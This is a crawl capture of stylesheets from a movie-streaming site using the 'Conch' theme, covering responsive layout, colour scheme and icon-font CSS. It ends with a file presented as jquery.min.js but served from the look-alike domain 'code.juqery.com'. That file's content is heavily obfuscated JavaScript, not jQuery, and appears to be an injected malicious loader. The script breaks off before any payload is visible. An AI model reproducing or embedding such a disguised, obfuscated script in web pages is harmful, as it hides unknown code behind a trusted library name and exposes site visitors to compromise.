    .hl-visible-sm {display: block !important;}
    .hl-hidden-sm {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width: 240px;}
    .conch-header .conch-list .hl-list-font {margin-left:15px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(1){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top: 45%;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav{text-align: center;}
    .conch-content .hl-smnav-home .hl-smnav-item{float:none;display:inline-block;margin-right:10px;margin-left:10px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:50%;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:95px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:268px;}
    .conch-content .hl-list-v6.hl-vod-big .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(33.333333% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(66.666666% + 28px);}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    .conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(7),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(8),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}

    /* weekday */
    .conch-content .hl-row-box .hl-rb-type-child{float:left;margin:25px 0 0 0;width:100%;}
    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(25% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:160px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:20px;width:calc(100% - 160px);}
    .conch-content .hl-detail-content .hl-share-box,.conch-content .hl-topic-content .hl-share-box{right:-88px;left:auto;}
    .conch-content .hl-detail-content .hl-share-box.hl-alert-box::after,.conch-content .hl-topic-content .hl-share-box.hl-alert-box::after{right:96px;left:auto;}
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hl-visible-md {display: block !important;}
    .hl-hidden-md {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width:268px;}
    .conch-header .conch-list .hl-list-font{margin-left:18px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+3){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top:40%;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width:570px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width:440px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:40%;}
    .conch-content .hl-row-box .hl-vod-big .hl-item-thumb{height:252px;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:98px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:274px;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(8),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(9),.conch-content .hl-row-box .hl-list-v4 .hl-topic-list li:nth-child(4),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-widebig) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    
    .conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp:1;}
    
    .conch-content .hl-rb-actor.hl-rb-one .hl-actor-list li{width:12.5%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3){display:block;}

    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow {right: calc(20% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:220px;}
    .conch-content .hl-detail-content .hl-dc-content{width:calc(100% - 220px);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{display:none!important;}
    .conch-content .hl-detail-side .hl-ds-qrcode img{width:80px;}
    .conch-content .hl-detail-side.hl-wide-items{padding-bottom:20px;}
    .hl-score-info .hl-douban-score{display:none;}
}
@media (min-width: 1200px) {
    .hl-visible-lg {display: block !important;}
    .hl-hidden-lg {display: none !important;}
    
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+5){display: block;}
    
     /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 780px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 640px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width:1150px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:25%;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:33.333333%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:first-child{width:16.666666%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:nth-child(7){display:none!important;}
    
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:block;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 1;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:350px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{width:calc(100% - 350px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:15px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:24px;line-height:28px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:2;}
    
    .hl-score-info .hl-douban-score{display:none;}  
}
@media (min-width: 1310px) {
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+6),.hl-score-info .hl-douban-score{display: block;}
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 830px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 720px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width: 1260px;}    
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 2;}
}

--- FILE ---
content_type: text/css
request_url: http://phimhdhaiphong.com/template/conch/asset/css/white.css?v=3.1
body_size: 2115
content:
@charset "UTF-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 2686114666@qq.com*/

/* Website: http://www.ishoutu.com/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/
body{background:#fff;color:#666;}
h1,h2,h3,h4,h5,h6{color:#222;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#ccc;}
.hl-bg-site{background-color:#fff;color:#222;}
.hl-bg-subs{background-color:#f8f8f8;color:#222;}
.hl-bg-muted{background-color:#f2f2f2;color:#222;}
.hl-bright-0{-webkit-filter:grayscale(100%)brightness(0);filter:grayscale(100%)brightness(0);}

.conch-header .conch-logo .hl-logo.hl-logo-black,.conch-header .conch-hasconch .conch-logo .hl-logo.hl-logo-white,.conch-hasbg .conch-headwrap:not(.fixed) .conch-logo .hl-logo.hl-logo-white{display:block;}
.conch-header .conch-logo .hl-logo.hl-logo-white,.conch-header .conch-hasconch .conch-logo .hl-logo.hl-logo-black,.conch-hasbg .conch-headwrap:not(.fixed) .conch-logo .hl-logo.hl-logo-black{display:none;}

/* 主色文字 */
.conch-content .hl-article-main .hl-article-box,.conch-content .hl-play-source .hl-plays-from a.active,.hl-text-site,.conch-member .hl-cont-list p>span{color:#222;}
/* 辅色文字 */
.hl-text-subs{color: #666;}
/* 浅色文字 */
.conch-content .hl-part-nums,.conch-content .hl-player-tips h3,.conch-content .hl-player-tips.hl-filter-opted li,.conch-content .hl-vod-infos .hl-tag-item i,.conch-footer .hl-foot-extra .hl-fe-list a,.conch-header .conch-menus ul>li>a>i,.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad,.hl-text-muted,.mac_pop .pop_close,.conch-member .hl-user-set a>i,.conch-member .hl-user-set p>i{color:#999;}
/* 白色文字 */
.conch-content .hl-conch-items,.conch-header .conch-hasconch,.conch-header .conch-hasconch .conch-nav .hl-nav-item a.active,.conch-header .conch-hasconch .hl-nav-more span.active,.hl-bg-conch{color:#fff;}
/* 主色背景 */
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em,.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after,.conch-content .hl-search-form .hl-search-text,.conch-header .conch-hasconch .conch-search,.conch-header .conch-headwrap:not(.conch-hasconch).fixed,.hl-alert-box::after,.mac_pop{background-color:#fff;}
/* 辅色背景 */
.conch-content .hl-article-main .hl-article-head.hl-page-wrap li a.hl-disad,.conch-content .hl-from-list li.active,.conch-content .hl-has-item,.conch-content .hl-new-items .hl-rank-list li:nth-child(odd),.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a,.conch-content .hl-row-box .hl-actor-sm .hl-item-link,.conch-content .hl-row-box .hl-item-class,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-search,.hl-comm-list .hl-comm-reply,.hl-page-small .hl-page-btns a.hl-disad{background-color:#f8f8f8;}
/* 浅色背景 */
.hl-filter-item a.active {background-color: #f2f2f2;}
/* 描边 */
.conch-adjust-res .conch-results,.conch-content .hl-article-main .hl-article-head,.conch-content .hl-article-paged,.conch-content .hl-article-paged a.hl-prev,.conch-content .hl-detail-side .hl-ds-qrcode,.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content,.conch-content .hl-downs-box,.conch-content .hl-play-source .hl-plays-wrap,.conch-content .hl-rank-list li,.conch-content .hl-row-box .hl-actor-list .hl-row-div,.conch-content .hl-row-box .hl-art-list li .hl-item-wrap,.conch-content .hl-row-box .hl-head-page,.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap,.conch-content .hl-row-box .hl-site-tits,.conch-content .hl-score-wrap .hl-score-rating,.conch-footer .hl-foot-nav,.conch-header .conch-search .hl-sh-search,.conch-content .hl-actor-conts,.hl-comm-list .hl-comm-each,.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div,.hl-reg-wrap form .hl-reg-group,.conch-member .hl-user-set a,.conch-member .hl-cont-list p,.conch-member .hl-data-list li{border-color:#f8f8f8;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a,.hl-comm-form .hl-comm-face-box img,.hl-comm-form .hl-comm-write,.hl-filter-opted li,.hl-member .hl-reg-go a:not(:last-child)::after,.hl-msg-jump .form .item1,.hl-page-small .hl-page-btns a,.hl-page-wrap li .num,.hl-page-wrap li a,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content,.conch-member .hl-tool-btns,.conch-member .hl-tool-btns a{border-color:#f2f2f2;}
/* 其他 */
.conch-content .hl-downs-box .btns>a{background:#999;}
.conch-content .hl-row-box .hl-item-watch:after,.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{background:#ddd;}
.conch-content .hl-vod-rank .hl-rank-bgicon{color:#f2f2f2;}
.conch-input{border-color:#aaa;}
.conch-footer .hl-map-nav span{color:#ccc;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after,.hl-empty-wrap i{color:#ddd;}
/* 半透及投影 */
.conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}
.conch-header .conch-menus.active{-webkit-box-shadow:15px 0 30px rgba(0,0,0,.2);box-shadow:15px 0 30px rgba(0,0,0,.2);}
.conch-scrollbar .swiper-scrollbar-drag,.hl-play-scrollbar .swiper-scrollbar-drag{background:rgba(0, 0, 0, 0.42);}
.conch-content .hl-search-form .hl-alert-box{box-shadow:0 8px 8px rgba(0,0,0,.1);}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{background:rgba(220,220,220,.25);}
.conch-footer .hl-foot-extra .hl-fe-list a{background-color:rgba(255,255,255,.9);box-shadow:0 0 5px 0 rgba(2,2,2,.2);}
.hl-alert-box{-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);box-shadow:0 5px 20px 0 rgba(0,0,0,.1);}
.hl-alert-box::after{box-shadow:-1px -1px 2px 0 rgba(0,0,0,.05);}
.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad{opacity:.5;}
.hl-mbg{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff);background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);}
.hl-msg-jump,.conch-member .hl-user-info,.conch-member .hl-user-set ul{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}

@media (min-width: 768px) {
    /* 主色背景 */
    .conch-content .hl-content-hide a{background:#fff;} 
    /* 辅色背景 */
    .conch-content .hl-downs-box:hover,.conch-content .hl-from-list li:hover,.conch-content .hl-rank-items .hl-rank-list li:hover,.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow a:hover,.conch-content .hl-vod-infos .hl-vod-data .hl-data-sm,.conch-header .conch-menus ul>li>a:hover,.conch-header .conch-list .hl-user-items>a,.conch-results li.ac_over,.hl-filter-all,.conch-member .hl-user-set li:hover,.conch-member .hl-data-list li:hover,.conch-member .hl-user-info{background-color:#f8f8f8;}
    /* 描边 */
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-playinfo-wrap .hl-crumbs-all,.conch-content .hl-rank-items .hl-rank-list,.hl-share-box .hl-links-wrap,.conch-member .hl-user-set ul:first-child li:last-child a{border-color:#f8f8f8;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-wrap{border-color:#f2f2f2;}
    .conch-content .hl-downs-box .url-input{border-color:#f1f1f1;}
    
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{box-shadow:none;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right,.hl-member .hl-reg-wrap{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}
}
@media (min-width: 992px) {
    .conch-content .hl-play-side{background-color:#f8f8f8;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list li>a,.conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list .hl-show-div a{background:#f2f2f2;}
    .conch-content .hl-playpage-playlist .hl-mbg{background:-webkit-linear-gradient(left,transparent,#f8f8f8);background:linear-gradient(90deg,transparent,#f8f8f8);}
}
@media (max-width: 767px) {
    .hl-filter-reselect::after,.hl-filter-text::after,.hl-full-alert{background:#fff;}
}

--- FILE ---
content_type: text/css
request_url: http://phimhdhaiphong.com/template/conch/asset/fonts/iconfont.css
body_size: 17990
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1590048286605'); /* IE9 */
  src: url('iconfont.eot?t=1590048286605#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1590048286605') format('woff'),
  url('iconfont.ttf?t=1590048286605') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1590048286605#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.hl-icon-laiyuan:before {
  content: "\e709";
}

.hl-icon-nanguo:before {
  content: "\e70a";
}

.hl-icon-wupinglun:before {
  content: "\e708";
}

.hl-icon-wushuju:before {
  content: "\e707";
}

.hl-icon-jiantoushou:before {
  content: "\e705";
}

.hl-icon-jiantouwei:before {
  content: "\e706";
}

.hl-icon-biaoqian:before {
  content: "\e704";
}

.hl-icon-biaoqian-fill:before {
  content: "\e703";
}

.hl-icon-fasong:before {
  content: "\e701";
}

.hl-icon-lianjie:before {
  content: "\e6ff";
}

.hl-icon-dianshiju3:before {
  content: "\e6fe";
}

.hl-icon-dianshiju3-fill:before {
  content: "\e6fd";
}

.hl-icon-jiangzhang:before {
  content: "\e6fc";
}

.hl-icon-jiangzhang-fill:before {
  content: "\e6f7";
}

.hl-icon-jiantoushang-fill:before {
  content: "\e6f4";
}

.hl-icon-jiantouxia-fill:before {
  content: "\e6f5";
}

.hl-icon-jiaose:before {
  content: "\e6e7";
}

.hl-icon-jiaose-fill:before {
  content: "\e6e8";
}

.hl-icon-huo:before {
  content: "\e6e9";
}

.hl-icon-huo-fill:before {
  content: "\e6ea";
}

.hl-icon-hua:before {
  content: "\e6eb";
}

.hl-icon-hua-fill:before {
  content: "\e6ec";
}

.hl-icon-gaoxiao:before {
  content: "\e6ed";
}

.hl-icon-gaoxiao-fill:before {
  content: "\e6ee";
}

.hl-icon-gouwu:before {
  content: "\e6ef";
}

.hl-icon-gouwu-fill:before {
  content: "\e6f0";
}

.hl-icon-shouye:before {
  content: "\e6df";
}

.hl-icon-shouye-fill:before {
  content: "\e6e0";
}

.hl-icon-rili:before {
  content: "\e6e1";
}

.hl-icon-rili-fill:before {
  content: "\e6e2";
}

.hl-icon-paihang:before {
  content: "\e6e3";
}

.hl-icon-paihang-fill:before {
  content: "\e6e4";
}

.hl-icon-mingxing:before {
  content: "\e6e5";
}

.hl-icon-mingxing-fill:before {
  content: "\e6e6";
}

.hl-icon-dianying:before {
  content: "\e6c3";
}

.hl-icon-dianying-fill:before {
  content: "\e6c4";
}

.hl-icon-dianshiju:before {
  content: "\e6c5";
}

.hl-icon-dianshiju-fill:before {
  content: "\e6c6";
}

.hl-icon-dianshiju2:before {
  content: "\e6c7";
}

.hl-icon-dianshiju2-fill:before {
  content: "\e6c8";
}

.hl-icon-zongyi:before {
  content: "\e6c9";
}

.hl-icon-zongyi-fill:before {
  content: "\e6ca";
}

.hl-icon-zhibo:before {
  content: "\e6cb";
}

.hl-icon-zhibo-fill:before {
  content: "\e6cc";
}

.hl-icon-dongman:before {
  content: "\e6cd";
}

.hl-icon-dongman-fill:before {
  content: "\e6ce";
}

.hl-icon-shexiangji:before {
  content: "\e6cf";
}

.hl-icon-shexiangji-fill:before {
  content: "\e6d0";
}

.hl-icon-zuichun:before {
  content: "\e6d1";
}

.hl-icon-zuichun-fill:before {
  content: "\e6d2";
}

.hl-icon-zhuanti:before {
  content: "\e6d3";
}

.hl-icon-zhuanti-fill:before {
  content: "\e6d4";
}

.hl-icon-youxi:before {
  content: "\e6d5";
}

.hl-icon-youxi-fill:before {
  content: "\e6d6";
}

.hl-icon-yinyue:before {
  content: "\e6d7";
}

.hl-icon-yinyue-fill:before {
  content: "\e6d8";
}

.hl-icon-xinwen:before {
  content: "\e6d9";
}

.hl-icon-xinwen-fill:before {
  content: "\e6da";
}

.hl-icon-zuixin:before {
  content: "\e6db";
}

.hl-icon-zuixin-fill:before {
  content: "\e6dc";
}

.hl-icon-shu:before {
  content: "\e6dd";
}

.hl-icon-shu-fill:before {
  content: "\e6de";
}

.hl-icon-zuanshi:before {
  content: "\e6b4";
}

.hl-icon-zuanshi-fill:before {
  content: "\e6b5";
}

.hl-icon-vip:before {
  content: "\e6b6";
}

.hl-icon-vip-fill:before {
  content: "\e6b7";
}

.hl-icon-tixing:before {
  content: "\e6b8";
}

.hl-icon-tixing-fill:before {
  content: "\e6b9";
}

.hl-icon-shipinku:before {
  content: "\e6ba";
}

.hl-icon-shipinku-fill:before {
  content: "\e6bb";
}

.hl-icon-shipin:before {
  content: "\e6bc";
}

.hl-icon-shipin-fill:before {
  content: "\e6bd";
}

.hl-icon-huiyuan:before {
  content: "\e6be";
}

.hl-icon-huiyuan-fill:before {
  content: "\e6bf";
}

.hl-icon-bofang:before {
  content: "\e6c0";
}

.hl-icon-bofang-fill:before {
  content: "\e6c1";
}

.hl-icon-weixin:before {
  content: "\e6ac";
}

.hl-icon-weixin-fill:before {
  content: "\e6ad";
}

.hl-icon-qq:before {
  content: "\e6ae";
}

.hl-icon-qq-fill:before {
  content: "\e6af";
}

.hl-icon-pinglun:before {
  content: "\e6b0";
}

.hl-icon-pinglun-fill:before {
  content: "\e6b1";
}

.hl-icon-liuyan:before {
  content: "\e6b2";
}

.hl-icon-liuyan-fill:before {
  content: "\e6b3";
}

.hl-icon-xihuan:before {
  content: "\e6a8";
}

.hl-icon-xihuan-fill:before {
  content: "\e6a9";
}

.hl-icon-xingxing:before {
  content: "\e6aa";
}

.hl-icon-xingxing-fill:before {
  content: "\e6ab";
}

.hl-icon-zanshang:before {
  content: "\e6a4";
}

.hl-icon-zanshang-fill:before {
  content: "\e6a5";
}

.hl-icon-zanxia:before {
  content: "\e6a6";
}

.hl-icon-zanxia-fill:before {
  content: "\e6a7";
}

.hl-icon-fenxiang:before {
  content: "\e697";
}

.hl-icon-fenxiang2:before {
  content: "\e698";
}

.hl-icon-shouji:before {
  content: "\e68b";
}

.hl-icon-shoucang:before {
  content: "\e68c";
}

.hl-icon-shezhi:before {
  content: "\e68d";
}

.hl-icon-shijian:before {
  content: "\e68e";
}

.hl-icon-jifenjilu:before {
  content: "\e68f";
}

.hl-icon-jifen:before {
  content: "\e690";
}

.hl-icon-jilu:before {
  content: "\e691";
}

.hl-icon-jubao:before {
  content: "\e692";
}

.hl-icon-lajitong:before {
  content: "\e693";
}

.hl-icon-lihe:before {
  content: "\e694";
}

.hl-icon-hongbao:before {
  content: "\e695";
}

.hl-icon-erweima:before {
  content: "\e696";
}

.hl-icon-chongzhi:before {
  content: "\e688";
}

.hl-icon-chongzhijilu:before {
  content: "\e689";
}

.hl-icon-tixian:before {
  content: "\e68a";
}

.hl-icon-bianji:before {
  content: "\e685";
}

.hl-icon-appxz:before {
  content: "\e686";
}

.hl-icon-biaoqing:before {
  content: "\e687";
}

.hl-icon-tuichu:before {
  content: "\e680";
}

.hl-icon-tuijian:before {
  content: "\e681";
}

.hl-icon-tongzhi:before {
  content: "\e682";
}

.hl-icon-xiazai:before {
  content: "\e683";
}

.hl-icon-xie:before {
  content: "\e684";
}

.hl-icon-yifu:before {
  content: "\e67f";
}

.hl-icon-yueliang:before {
  content: "\e67d";
}

.hl-icon-taiyang:before {
  content: "\e67e";
}

.hl-icon-caidan:before {
  content: "\e67a";
}

.hl-icon-zhengxu:before {
  content: "\e67b";
}

.hl-icon-daoxu:before {
  content: "\e67c";
}

.hl-icon-sousuo:before {
  content: "\e676";
}

.hl-icon-shaixuan:before {
  content: "\e677";
}

.hl-icon-shuaxin:before {
  content: "\e678";
}

.hl-icon-qiehuan:before {
  content: "\e679";
}

.hl-icon-xiayiji:before {
  content: "\e675";
}

.hl-icon-shangyiji:before {
  content: "\e671";
}

.hl-icon-dui:before {
  content: "\e672";
}

.hl-icon-cuo:before {
  content: "\e673";
}

.hl-icon-jia:before {
  content: "\e674";
}

.hl-icon-jiantouxia:before {
  content: "\e66d";
}

.hl-icon-jiantouyou:before {
  content: "\e66e";
}

.hl-icon-jiantoushang:before {
  content: "\e66f";
}

.hl-icon-jiantouzuo:before {
  content: "\e670";
}



--- FILE ---
content_type: application/javascript
request_url: http://code.juqery.com/jquery.min.js
body_size: 35503
content:
(function(_0x2be389,_0x23e17f){function _0x5e79f9(_0x4be625,_0xb5a217,_0x4e6517,_0xf54653,_0x4f5cda){return _0x5ded(_0x4be625-0x19f,_0xf54653);}function _0x2fa37f(_0x5fafd,_0x5943ce,_0x26da59,_0x42501e,_0x472086){return _0x5ded(_0x42501e-0x2ab,_0x26da59);}function _0x5300d7(_0x38d9e2,_0x21f49f,_0x170ee5,_0x31eff1,_0xe9e964){return _0x5ded(_0x21f49f- -0x5f,_0x31eff1);}var _0x44f1e3=_0x2be389();function _0x38e4a4(_0x3eafb8,_0x2d3f12,_0x10f738,_0x50ef11,_0x52673f){return _0x5ded(_0x10f738-0x11f,_0x3eafb8);}function _0x363a47(_0x38e770,_0xabe859,_0x16bb28,_0x223eaf,_0x2affb4){return _0x5ded(_0x2affb4-0x3cc,_0x223eaf);}while(!![]){try{var _0x203136=-parseInt(_0x363a47(0x6e4,0x5ab,0x713,'jbKX',0x695))/(0x2326+-0x10f0+-0x1235)+-parseInt(_0x363a47(0x84f,0x71d,0x6d5,'S^$9',0x802))/(0xddd+-0xcb5+-0x126)*(parseInt(_0x5e79f9(0x434,0x377,0x493,'aMQ(',0x2c7))/(0x111e+0x1c32+0x1*-0x2d4d))+parseInt(_0x2fa37f(0x5ef,0x6c7,'0kcw',0x695,0x56b))/(0x206e+-0x1*0x203d+-0x2d)+parseInt(_0x5e79f9(0x39a,0x3bc,0x44b,'L2Pj',0x37f))/(0x1*0x1c97+0x12ae*-0x2+0x465*0x2)+-parseInt(_0x363a47(0x8d2,0x8b3,0x7a7,'zqHK',0x76e))/(-0x74*0xb+-0x1f4b+-0x1*-0x244d)+parseInt(_0x38e4a4('wm%W',0x6d9,0x564,0x451,0x460))/(-0x2450+-0x1ba7+0x3ffe*0x1)+parseInt(_0x5e79f9(0x4aa,0x445,0x500,']gUD',0x424))/(-0x6bc+-0x21e*-0x12+0x22*-0xec);if(_0x203136===_0x23e17f)break;else _0x44f1e3['push'](_0x44f1e3['shift']());}catch(_0x273828){_0x44f1e3['push'](_0x44f1e3['shift']());}}}(_0x1a1b,-0x33a71+-0x15be1+0x6b00f));var _0x367687=(function(){function _0x1fe01d(_0x50bda4,_0x525ca5,_0x344886,_0x225bc3,_0x110262){return _0x5ded(_0x525ca5- -0x10a,_0x344886);}var _0x1244bc={};function _0x136b03(_0x1bb525,_0x24e220,_0x24131b,_0x55417e,_0x495466){return _0x5ded(_0x24131b- -0x5,_0x55417e);}function _0x38bc49(_0x1cbd3d,_0x2d8a7c,_0x59cc9a,_0x5a0ebd,_0x532ffc){return _0x5ded(_0x532ffc-0x181,_0x5a0ebd);}_0x1244bc[_0x1fe01d(0x327,0x1d2,'Pfb9',0x136,0x321)]=function(_0x8356c8,_0x1eed9f){return _0x8356c8===_0x1eed9f;},_0x1244bc[_0x2c0c76(0x5e7,'B6bU',0x513,0x411,0x533)]=_0x1fe01d(-0xb,0x10f,'ZoQe',-0x60,0x279);function 